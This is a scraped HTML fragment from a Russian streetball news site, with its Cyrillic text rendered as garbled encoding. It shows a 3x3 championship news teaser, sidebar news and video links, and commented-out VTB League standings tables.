				<td>Ñóááîòíèì äíåì æèòåëè Íèæíåãî Íîâãîðîäà, ïðîõîäÿ ïî öåíòðàëüíîé ïëîùàäè ãîðîäà, ñ òðóäîì óçíàâàëè åå. Øåñòíàäöàòü ïëîùàäîê äëÿ èãðû â óëè÷íûé áàñêåòáîë 3õ3 è òûñÿ÷è ïàðíåé è äåâ÷îíîê â áàñêåòáîëüíîé ôîðìå, ñòó÷àâøèå ìÿ÷àìè ïî àñôàëüòó ïîä ýíåðãè÷íóþ ìóçûêó äèäæååâ, çàíÿëè ïðîñòðàíñòâî ó ñòåí êðåìëÿ. Îôèöèàëüíûé âèäåîîò÷åò òóðíèðà. Êîìàíäà Ñî÷è - ÷åìïèîíû Ðîññèè!</td>
			</tr>
		</table>	

		
	</div>
	<div class="clear"></div>
	<div class="short-block-other float-left">
		<img src="/templates/Style/images/cal.png" alt="Äàòà" /> 12.11.13<!--&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/eye.png" alt="Ïðîñìîòðû" /> 3759&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<img src="/templates/Style/images/comm.png" alt="Êîììåíòàðèè" />&nbsp;<span class="count-comment{num}"><a href="http://basketgame.ru/896-final-chempionata-rossii-3h3-oficialnyy-videootchet.html#mc-container" style="color:#393939;"> ({num})</a></span>-->
	</div>

	<div class="short-block-more float-right">
		<a href="http://basketgame.ru/896-final-chempionata-rossii-3h3-oficialnyy-videootchet.html">×èòàòü äàëåå</a>
	</div>
	<div class="clear"></div>
	<br />
		<div class="h-title">&nbsp;<!-- <span>12.11.13</span> --></div>
</div><div class="navigation" align="center" style="margin-bottom:10px; margin-top:10px;"><a href="http://basketgame.ru/news/finalrussia3x3/page/5/">Íàçàä</a> <a href="http://basketgame.ru/news/finalrussia3x3/">1</a> <a href="http://basketgame.ru/news/finalrussia3x3/page/2/">2</a> <a href="http://basketgame.ru/news/finalrussia3x3/page/3/">3</a> <a href="http://basketgame.ru/news/finalrussia3x3/page/4/">4</a> <a href="http://basketgame.ru/news/finalrussia3x3/page/5/">5</a> <span>6</span> <a href="http://basketgame.ru/news/finalrussia3x3/page/7/">7</a> <a href="http://basketgame.ru/news/finalrussia3x3/page/8/">8</a> <a href="http://basketgame.ru/news/finalrussia3x3/page/9/">9</a> <a href="http://basketgame.ru/news/finalrussia3x3/page/10/">10</a> <span class="nav_ext">...</span> <a href="http://basketgame.ru/news/finalrussia3x3/page/15/">15</a> <a href="http://basketgame.ru/news/finalrussia3x3/page/7/">Äàëåå</a></div></div>
        </div>
        
  </div>
    
   
    <div class="column-right">
      <br /> 
     
     <div class="r-blocks-title">
      <a class="r-blocks-title-url border-radius active" href="#">ÏÎÑËÅÄÍÈÅ ÍÎÂÎÑÒÈ</a>
     </div>  
     <br /> 
    
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c848636/v848636800/1d7e82/nqedJFmJmOg.jpg" alt="Òîï-10 áîìáàðäèðîâ ñåçîíà" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2072-top-10-bombardirov-sezona.html">Òîï-10 áîìáàðäèðîâ ñåçîíà</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c853428/v853428324/891ee/GjusMYq_hiE.jpg" alt="Ãëàâíûå èòîãè Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2070-glavnye-itogi-sibur-cup-3x3.html">Ãëàâíûå èòîãè Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c858328/v858328859/5ebc/tJIkFlR1sAw.jpg" alt="5 ãëàâíûõ èíòðèã Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2069-5-glavnyh-intrig-sibur-cup-3x3.html">5 ãëàâíûõ èíòðèã Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c854020/v854020183/82957/jq2CoEZ3lrc.jpg" alt="Îïðåäåëåíû ó÷àñòíèêè Sibur Cup 3x3" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2068-opredeleny-uchastniki-sibur-cup-3x3.html">Îïðåäåëåíû ó÷àñòíèêè Sibur Cup 3x3</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c831208/v831208778/160022/E3uWX6vXL-c.jpg" alt="×òî òàêîå Red Bull Reign" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2067-chto-takoe-red-bull-reign.html">×òî òàêîå Red Bull Reign</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
     <div align="right"><a href="/news/">Âñå íîâîñòè</a></div>
     <br /> 
     <br /> 
     <div class="r-blocks-title">
      <a class="r-blocks-title-url border-radius active" href="#">ÏÎÑËÅÄÍÅÅ ÂÈÄÅÎ</a>
     </div>  
     <br /> 
     
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c846021/v846021497/1dacc9/sSMXp5o6L1s.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ âòîðîãî ýòàïà N-Ball Games" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2027-pryamaya-translyaciya-vtorogo-etapa-n-ball-games.html">Ïðÿìàÿ òðàíñëÿöèÿ âòîðîãî ýòàïà N-Ball Games</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c852024/v852024442/bbefe/bVkpDCajF0g.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî òóðà N-Ball Games" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/2025-pryamaya-translyaciya-pervogo-tura-n-ball-games.html">Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî òóðà N-Ball Games</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c846219/v846219030/128670/lAuHU9-8x5Q.jpg" alt="×åìïèîíàò Ðîññèè 3õ3. Highlights" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1954-chempionat-rossii-3h3-highlights.html">×åìïèîíàò Ðîññèè 3õ3. Highlights</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c849028/v849028627/b1bb5/Yy062qDVBN4.jpg" alt="Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî ýòàïà ×åìïèîíàòà Ðîññèè" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1951-pryamaya-translyaciya-pervogo-etapa-chempionata-rossii.html">Ïðÿìàÿ òðàíñëÿöèÿ ïåðâîãî ýòàïà ×åìïèîíàòà Ðîññèè</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
		<table width="100%">
			<tr>
				<td><img src="https://pp.userapi.com/c851424/v851424822/2cc19/PR3u7Rx47WQ.jpg" alt=""Ñòðèòáîë Ãîðüêèé" - âñå òîëüêî íà÷èíàåòñÿ!" width="100" /></td>
				<!-- <td>&nbsp;</td> -->
				<td><h4 style="font-size:14px;"><a href="http://basketgame.ru/1945-stritbol-gorkiy-vse-tolko-nachinaetsya.html">"Ñòðèòáîë Ãîðüêèé" - âñå òîëüêî íà÷èíàåòñÿ!</a></h4></td>
			</tr>
			<tr><td>&nbsp;</td></tr>
		</table>	

	
     <div align="right"><a href="/news/video/">Âñå âèäåî</a></div>
     <br /> 
     <br /> 
     

    <div style="text-align: right;"><a rel="nofollow" href="http://www.basketgame.ru/zayavka3x3.html" target="_blank"><img src="http://www.basketgame.ru/uploads/images/nballgames3x3.jpg" width="270" border="0" alt="" /></a></div>
<p>&nbsp;</p>

<p>&nbsp;</p>

<p>&nbsp;</p>





    
    <!-- <div class="vote-r-blocks border-radius">
        <div class="vote-title">Ðåéòèíã ÍÑË 2014</div>
    include file="ratings.tpl"

    </div> -->
    <br /> 

    <!-- <div class="vote-r-blocks border-radius">
        <div class="vote-title">BASKETGAME ÎÏÐÎÑ</div>
    vote
    </div>
    <br />  -->
   <!--   -->

   
      <!-- <div class="r-blocks border-radius">
   
  <div class="r-blocks-table">
		<div class="r-blocks-title">
			<a class="r-blocks-title-url border-radius active" href="#">ÅÄÈÍÀß ËÈÃÀ ÂÒÁ</a>
		</div>
	<div class="r-blocks-content">
			<table class="championship-table-basket">
								<tbody style="zoom: 1;">
									<tr style="zoom: 1;">
										<th class="first" width="10" style="zoom: 1; padding: 4px 2px 4px 5px;">¹</th>
										<th class="team_name first" style="zoom: 1; padding: 4px 2px 4px 5px;">Êîìàíäà</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">Â/Ï</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">%</th>
									</tr>
<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">1.</td>
			<td class="team_name team-20046" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20046&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20046" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470266001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">ÓÍÈÊÑ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">17<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>1</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">94.4</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">2.</td>
			<td class="team_name team-20571" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20571&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20571" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470349001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ëåòóâîñ Ðèòàñ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">12<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>5</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245); border-bottom-color: rgb(0, 0, 0);">70.6</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">3.</td>
			<td class="team_name team-46233" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46233&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46233" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470408001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ëîêîìîòèâ-Êóáàíü</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">11<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>6</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">64.7</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">4.</td>
			<td class="team_name team-46273" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46273&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46273" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470464001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Íèæíèé Íîâãîðîä</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">10<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>7</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">58.8</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">5.</td>
			<td class="team_name team-46303" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46303&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46303" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470519001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Åíèñåé</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">9<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>8</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">52.9</td>
		</tr>
		<tr class="row2 mbt-standings-separator" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">6.</td>
			<td class="team_name team-20045" style="zoom: 1; font-family: Arial; padding: 4px 2px; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20045&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20045" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470574001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Äîíåöê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); background-color: rgb(245, 245, 245);">8<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>10</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; border-bottom-style: solid; border-bottom-color: rgb(75, 75, 75); background-color: rgb(245, 245, 245);">44.4</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">7.</td>
			<td class="team_name team-46223" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46223&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46223" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470628001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Ñïàðòàê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">7<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>10</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">41.2</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">8.</td>
			<td class="team_name team-267693" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=267693&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="267693" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470681001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">ÏÃÝ Òóðîâ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">6<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>11</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">35.3</td>
		</tr>
		<tr class="row1" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none;">9.</td>
			<td class="team_name team-46243" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap;"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=46243&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="46243" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470733001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Íèìáóðê</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">4<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>13</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center;">23.5</td>
		</tr>
		<tr class="row2" style="zoom: 1;">
			<td class="first" width="10" style="zoom: 1; font-family: Arial; padding: 4px 2px 4px 5px; border-left-width: medium; border-left-style: none; background-color: rgb(245, 245, 245);">10.</td>
			<td class="team_name team-20052" style="zoom: 1; font-family: Arial; padding: 4px 2px; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtb-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20052&amp;league_id=undefined&amp;season_id=86921" season_id="86921" team_id="20052" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.470785001395334845" style="zoom: 1; color: rgb(1, 1, 1); text-decoration: none; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;">Êàëåâ</a></td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">2<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>/<span style="zoom: 1; margin: 0px; padding: 0px; border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; vertical-align: baseline;"></span>15</td>
			<td style="zoom: 1; font-family: Arial; padding: 4px 2px; text-align: center; background-color: rgb(245, 245, 245);">11.8</td>
		</tr>
	</tbody>
</table>
    </div>
</div>
<div class="r-blocks-table">
          <div class="r-blocks-title">
            <a class="r-blocks-title-url" href="#">ÅÄÈÍÀß ËÈÃÀ ÂÒÁ ÌÎËÎÄÅÆÊÀ</a>
          </div>
          <div class="r-blocks-content">
			<table class="championship-table-basket">
								<tbody style="zoom: 1;">
									<tr style="zoom: 1;">
										<th class="first" width="10" style="zoom: 1; padding: 4px 2px 4px 5px;">¹</th>
										<th class="team_name first" style="zoom: 1; padding: 4px 2px 4px 5px;">Êîìàíäà</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">Â/Ï</th>
										<th style="zoom: 1; padding: 4px 2px 4px 3px; text-align: center;">%</th>
									</tr>
<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">1.</td>
			<td class="team_name team-20050" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20050&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20050" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733659001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Õèìêè-2</a></td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">30<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>4</td>
			<td style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center;">88.2</td>
		</tr>
		<tr class="row2" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-top-width: 0px; border-right-width: 0px; border-left-width: medium; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1; background-color: rgb(245, 245, 245);">2.</td>
			<td class="team_name team-20046" style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap; background-color: rgb(245, 245, 245);"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=20046&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="20046" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733738001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">ÓÍÈÊÑ-2</a></td>
			<td style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">26<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>/<span style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline;"></span>8</td>
			<td style="border-top-width: 0px; border-right-width: 0px; border-left-width: 0px; border-top-style: none; border-right-style: none; border-left-style: none; border-bottom-color: rgb(0, 0, 0); font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; text-align: center; background-color: rgb(245, 245, 245);">76.5</td>
		</tr>
		<tr class="row1" style="border: 0px none; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1;">
			<td class="first" width="10" style="border-width: 0px 0px 0px medium; border-style: none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px 4px 5px; zoom: 1;">3.</td>
			<td class="team_name team-267713" style="border: 0px none; font-family: Arial; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 4px 2px; zoom: 1; white-space: nowrap;"><a href="http://www.vtbyouth-league.com/frontend/handlers/bh_redirect.php?lang_id=ru&amp;team_id=267713&amp;league_id=undefined&amp;season_id=87983" season_id="87983" team_id="267713" client_hash="d985c601e6395380f45ec968e1f72e981bac4465" id="a-0.733797001395335295" style="border: 0px; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; zoom: 1; vertical-align: baseline; outline: none; text-decoration: none; color: rgb(1, 1, 1);">Òðèóìô-2</a></td>
